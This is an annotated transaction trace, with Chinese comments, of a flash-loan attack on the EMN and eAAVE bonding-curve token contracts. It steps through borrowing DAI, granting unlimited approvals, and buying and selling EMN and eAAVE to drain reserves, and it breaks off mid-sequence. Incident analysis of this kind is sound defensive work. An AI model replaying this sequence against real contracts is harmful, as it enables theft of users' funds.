 1: CREATE attacker's contract ( ) => ( )
1: CALL attacker's contract . 09ce7680 ( ) => ( )
2: CALL UniswapV2Pair . swap ( amount0Out = 15,000,000,000,000,000,000,000,000 , amount1Out = 0 , to = attacker's contract , data = da1da1da ) => ( )
3: CALL Dai . transfer ( dst = attacker's contract , wad = 15,000,000,000,000,000,000,000,000 ) => ( true )
闪电贷获得15000000个DAI
3: CALL attacker's contract . uniswapV2Call ( anonymous = attacker's contract , anonymous = 15,000,000,000,000,000,000,000,000 , anonymous = 0 , anonymous = da1da1da ) => ( )
4: STATICCALL Dai . balanceOf ( attacker's contract ) => ( 15,000,000,000,000,000,000,000,000 )
4: CALL Dai . approve ( usr = EMN , wad = 115,792,089,237,316,195,423,570,985,008,687,907,853,269,984,665,640,564,039,457,584,007,913,129,639,935 ) => ( true )
攻击者给EMN合约授权DAI无限大
4: STATICCALL Dai . balanceOf ( attacker's contract ) => ( 15,000,000,000,000,000,000,000,000 )
4: CALL EMN . buy ( _amount = 15,000,000,000,000,000,000,000,000 , _min = 0 ) => ( _bought = 1,383,650,487,862,526,632,541,847,233 )
5: STATICCALL BancorBondingCurve . calculatePurchaseReturn ( _supply = 1,364,411,286,017,299,280,442,998,722 , _reserveBalance = 14,770,861,691,828,388,135,564,741 , _reserveRatio = 999,000 , _depositAmount = 15,000,000,000,000,000,000,000,000 ) => ( 1,383,650,487,862,526,632,541
5: CALL Dai . transferFrom ( src = attacker's contract , dst = EMN , wad = 15,000,000,000,000,000,000,000,000 ) => ( true )
使用15000000个DAI购买EMN
5: Event EMN . Transfer ( from = 0x0000000000000000000000000000000000000000 , to = attacker's contract , value = 1,383,650,487,862,526,632,541,847,233 )
5: Event EMN . CashShopBuy ( _from = attacker's contract , _amount = 1,383,650,487,862,526,632,541,847,233 , _deposit = 15,000,000,000,000,000,000,000,000 )
4: CALL EMN . approve ( spender = eAAVE , amount = 115,792,089,237,316,195,423,570,985,008,687,907,853,269,984,665,640,564,039,457,584,007,913,129,639,935 ) => ( true )
攻击者给eAAVE合约授权EMN无限大
5: Event EMN . Approval ( owner = attacker's contract , spender = eAAVE , value = 115,792,089,237,316,195,423,570,985,008,687,907,853,269,984,665,640,564,039,457,584,007,913,129,639,935 )
4: STATICCALL EMN . balanceOf ( account = attacker's contract ) => ( 1,383,650,487,862,526,632,541,847,233 )
4: CALL eAAVE . buy ( _amount = 691,825,243,931,263,316,270,923,616 , _min = 0 ) => ( _bought = 572,431,596,980,308,553,465,100 )
5: STATICCALL BancorBondingCurve . calculatePurchaseReturn ( _supply = 318,070,589,246,634,004,069,742 , _reserveBalance = 101,168,899,743,700,966,944,846,956 , _reserveRatio = 500,000 , _depositAmount = 691,825,243,931,263,316,270,923,616 ) => ( 572,431,596,980,308,553,465,100 )
5: CALL EMN . claim ( _from = attacker's contract , _amount = 691,825,243,931,263,316,270,923,616 ) => ( )
6: Event EMN . Transfer ( from = attacker's contract , to = 0x0000000000000000000000000000000000000000 , value = 691,825,243,931,263,316,270,923,616 )
使用一半的EMN购买eAAVE
5: Event eAAVE . Transfer ( from = 0x0000000000000000000000000000000000000000 , to = attacker's contract , value = 572,431,596,980,308,553,465,100 )
5: Event eAAVE . CashShopBuy ( _from = attacker's contract , _amount = 572,431,596,980,308,553,465,100 , _deposit = 691,825,243,931,263,316,270,923,616 )
4: STATICCALL EMN . balanceOf ( account = attacker's contract ) => ( 691,825,243,931,263,316,270,923,617 )
4: CALL EMN . sell ( _amount = 691,825,243,931,263,316,270,923,617 , _min = 0 ) => ( _bought = 10,024,579,834,049,406,828,819,907 )
5: STATICCALL BancorBondingCurve . calculateSaleReturn ( _supply = 2,056,236,529,948,562,596,713,922,339 , _reserveBalance = 29,770,861,691,828,388,135,564,741 , _reserveRatio = 999,000 , _sellAmount = 691,825,243,931,263,316,270,923,617 ) => ( 10,024,579,834,049,406,828,819,907 )
5: Event EMN . Transfer ( from = attacker's contract , to = 0x0000000000000000000000000000000000000000 , value = 691,825,243,931,263,316,270,923,617 )
5: CALL Dai . transfer ( dst = attacker's contract , wad = 10,024,579,834,049,406,828,819,907 ) => ( true )
6: Event Dai . Transfer ( src = EMN , dst = attacker's contract , wad = 10,024,579,834,049,406,828,819,907 )
5: Event EMN . CashShopSell ( _from = attacker's contract , _amount = 691,825,243,931,263,316,270,923,617 , _reimbursement = 10,024,579,834,049,406,828,819,907 )
4: STATICCALL eAAVE . balanceOf ( account = attacker's contract ) => ( 572,431,596,980,308,553,465,100 )
4: CALL eAAVE . sell ( _amount = 572,431,596,980,308,553,465,100 , _min = 0 ) => ( _bought = 691,825,243,931,263,316,270,923,430 )